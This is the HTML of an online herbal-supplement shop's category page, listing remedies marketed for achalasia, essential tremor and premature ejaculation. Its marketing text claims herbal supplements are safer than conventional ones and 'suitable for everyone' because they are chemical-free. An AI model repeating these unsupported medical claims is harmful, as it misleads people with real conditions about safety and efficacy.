<body class="archive tax-product_cat term-herbal-products term-143 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-archive-product ekommart-sidebar-left elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6576" class="elementor elementor-6576 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5919c3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5919c3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b69603" data-id="1b69603" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-254f9f6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="254f9f6" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-df8f1d6 elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="df8f1d6" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.naturalherbsclinic.com/" class="custom-logo-link" rel="home"><img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="custom-logo" alt="Natural Herbs Clinic" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.naturalherbsclinic.com/"
                                         rel="home">Natural Herbs Clinic</a></p>
            
                            <p class="site-description">Herb Clinic</p>
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-4ff6465 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="4ff6465" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81bdfce elementor-hidden-tablet elementor-hidden-phone" data-id="81bdfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0646bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0646bc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d7da49 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-search" data-id="5d7da49" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-ce202a7 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="ce202a7" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.naturalherbsclinic.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6343cc8 elementor-widget elementor-widget-ekommart-nav-menu" data-id="6343cc8" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" aria-current="page">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-8530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li id="menu-item-11080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li id="menu-item-12695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li id="menu-item-12697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li id="menu-item-11085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li id="menu-item-11086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li id="menu-item-11087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li id="menu-item-11089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	<div class="term-description"><p>Herbal products stores offer a wide variety of products to meet your needs. You can find everything from herbal item and herbal skin care products. Many stores also offer bulk herbs, which can save you money and ensure that you always have access to the herbs you need. With the rise of herbal products, more and more stores are popping up to provide these healthful and healthy alternatives. Our Herbal Products Store is a great source of pure health supplements and best overall health supplements. Let&#8217;s take a look at how herbal products can help you unlock a world of natural health.</p>
<p>Herbal products are packed with herbal ingredients, and other natural herbs that can help improve overall health and well-being. By providing the body with a natural and holistic approach to health, herbal products can help to improve immunity, reduce stress, and provide energy. Best Herbal Supplements are also much safer than many of the chemical-based supplements on the market, so they can be used with any doubt.</p>
<p>What&#8217;s more, herbal products are often more affordable than their chemical-based counterparts. So, if you&#8217;re looking for a way to save money on your health and wellness needs, then herbal products are definitely the way to go.</p>
<p>When it comes to finding the Pure Health Supplement, it&#8217;s important to do your research. Make sure you look for products that are made with high-quality ingredients and are free of fillers, chemicals, and other unhealthy additives. It&#8217;s also a good idea to read reviews so you can get an idea of how the product has worked for other people. It&#8217;s also important to make sure that the product is right for your health needs. Best herbal supplements are suitable for everyone, because its free from any kind of chemical based ingredients.</p>
<p>By doing your research and making sure you purchase quality products, you can ensure that you&#8217;re getting the most out of your herbal products. Whether you&#8217;re looking for pure health supplements or the best overall health supplements, herbal products stores can provide a wealth of options. <a title="Natural Herbs Clinic" href="https://www.naturalherbsclinic.com" target="_blank" rel="noopener">Natural Herbs Clinic</a> is a best source of buy Best Overall Health Supplements.</p>
<p>By taking advantage of the natural health benefits of herbal products, you can improve your overall health and well-being. So, if you&#8217;re looking for the perfect way to unlock pure health supplements and best overall health supplements, look no further than your local herbal products store.</p>
<p>Natural Herbs Clinic is also a great source of herbal store. You can find about different herbal products and their benefits, as well as how to use them safely and effectively. This can help you make the most of the natural health products and Herbal Skin Care Products benefits of herbal products. A lots of natural skin care products helps to deeply nourish enhance the natural skin.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><div class="ekommart-sorting">            <button class="filter-toggle" aria-expanded="false">
                <i class="ekommart-icon-filter"></i><span>Filter</span></button>
            <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 73 results</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-category/herbal-products/?layout=grid" id="grid" class="active" title="Grid View"><i class="ekommart-icon-th-large"></i></a>
            <a href="/product-category/herbal-products/?layout=list" id="list" class="" title="List View"><i class="ekommart-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>
<ul class="products columns-3">


<li class="product type-product post-13453 status-publish first instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Achnical Herbal Supplement for Achalasia" decoding="async" fetchpriority="high" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-13453" data-id="13453" data-product_name="Achnical Herbal Supplement for Achalasia" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-13453 " data-id="13453" data-product_name="Achnical Herbal Supplement for Achalasia" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-13453" data-id="13453" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/achnical-herbal-supplement-for-achalasia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/achnical-herbal-supplement-for-achalasia/">Achnical Herbal Supplement for Achalasia</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span><span class="screen-reader-text">Price range: &#36;119.99 through &#36;169.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/achnical-herbal-supplement-for-achalasia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13453" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13453" data-product_sku="NHC-2056" aria-label="Select options for &ldquo;Achnical Herbal Supplement for Achalasia&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13453" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8303 status-publish instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products product_cat-supplements-for-essential-tremor has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Benign Essential Tremor" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Benign Essential Tremor Home Remedies" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Remedies-For-Benign-Essential-Tremor.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8303" data-id="8303" data-product_name="Benign Essential Tremor - Essential Tremor Natural Remedies - Natural Remedies for Essential Tremors - Natural Treatment for Essential Tremor" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8303 " data-id="8303" data-product_name="Benign Essential Tremor - Essential Tremor Natural Remedies - Natural Remedies for Essential Tremors - Natural Treatment for Essential Tremor" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Benign-Essential-Tremor-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8303" data-id="8303" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/benign-essential-tremor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/benign-essential-tremor/">Benign Essential Tremor &#8211; Essential Tremor Natural Remedies &#8211; Natural Remedies for Essential Tremors &#8211; Natural Treatment for Essential Tremor</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>158.99</bdi></span><span class="screen-reader-text">Price range: &#36;108.99 through &#36;158.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/benign-essential-tremor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8303" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8303" data-product_sku="NHC-0005" aria-label="Select options for &ldquo;Benign Essential Tremor - Essential Tremor Natural Remedies - Natural Remedies for Essential Tremors - Natural Treatment for Essential Tremor&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8303" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8800 status-publish last instock product_cat-herbal-products product_cat-herbal-products-for-sexual-diseases product_tag-best-natural-supplements-for-premature-ejaculation product_tag-herbal-supplement-for-premature-ejaculation product_tag-premature-ejaculation-supplement product_tag-premature-ejaculation-supplement-benefits has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplement for Premature Ejaculation" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8800" data-id="8800" data-product_name="Best Supplements for Premature Ejaculation - Premature Ejaculation Supplement" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8800 " data-id="8800" data-product_name="Best Supplements for Premature Ejaculation - Premature Ejaculation Supplement" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/02/Herbal-Supplement-for-Premature-Ejaculation-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8800" data-id="8800" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/herbal-supplement-for-premature-ejaculation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/" rel="tag">MEN HEALTH SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/herbal-supplement-for-premature-ejaculation/">Best Supplements for Premature Ejaculation &#8211; Premature Ejaculation Supplement</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.95</bdi></span><span class="screen-reader-text">Price range: &#36;110.95 through &#36;160.95</span></span>
<a href="https://www.naturalherbsclinic.com/product/herbal-supplement-for-premature-ejaculation/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8800" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8800" data-product_sku="NHC-1521" aria-label="Select options for &ldquo;Best Supplements for Premature Ejaculation - Premature Ejaculation Supplement&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8800" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
